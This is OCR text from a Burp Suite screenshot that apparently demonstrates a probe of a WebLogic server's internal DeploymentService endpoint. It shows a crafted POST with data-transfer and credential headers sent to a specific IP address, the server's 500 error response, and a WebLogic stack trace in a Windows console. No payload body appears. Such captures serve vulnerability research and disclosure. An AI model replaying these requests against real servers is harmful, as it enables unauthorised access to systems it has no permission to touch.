 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://47.94.143.57:7001 ?
Request
Raw Headers Hex
POST /bea_wls_deployment_internal/DeploymentService HTTP/1.1
Host: 47.94.143.57:7001
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
wl_request_type: data_transfer_request
username: weblogic
password: pynerd@123
serverName: pyn3rd
deployment_request_id: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/50.0.2661.75 Safari/537.36 QQBrowser/4.1.4132.400
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Fri, 09 Nov 2018 11:59:35 GMT
Content-Length: 221
Content-Type: text/html; charset=UTF-8
[DeploymentService:290065]Deployment service servlet encountered an Exception
while handling the deployment datatransfer message for request id &quot;1&quot;
from server &quot;pyn3rd&quot;. Exception is: &quot;null&quot;.
计算机
回收站
startWebL...
C:\Windows\system32\cmd.exe
a:243)
at weblogic.servlet.internal.WebAppServletContext$ServletInvocationActio
n.wrapRun(WebAppServletContext.java:3432)
at weblogic.servlet.internal.WebAppServletContext$ServletInvocationActio
n.run(WebAppServletContext.java:3402)
at weblogic.security.acl.internal.AuthenticatedSubject.doAs(Authenticate
dSubject.java:321)
at weblogic.security.service.SecurityManager.runAs(SecurityManager.java:
120)
at weblogic.servlet.provider.WlsSubjectHandle.run(WlsSubjectHandle.java:
57)
at weblogic.servlet.internal.WebAppServletContext.doSecuredExecute(WebAp
pServletContext.java:2285)
at weblogic.servlet.internal.WebAppServletContext.securedExecute(WebAppS
ervletContext.java:2201)
at weblogic.servlet.internal.WebAppServletContext.execute(WebAppServletC
ontext.java:2179)
at weblogic.servlet.internal.ServletRequestImpl.run(ServletRequestImpl.j
ava:1572)
at weblogic.servlet.provider.ContainerSupportProviderImpl$WlsRequestExec
utor.run(ContainerSupportProviderImpl.java:255)
at weblogic.work.ExecuteThread.execute(ExecuteThread.java:311)
at weblogic.work.ExecuteThread.run(ExecuteThread.java:263)
".>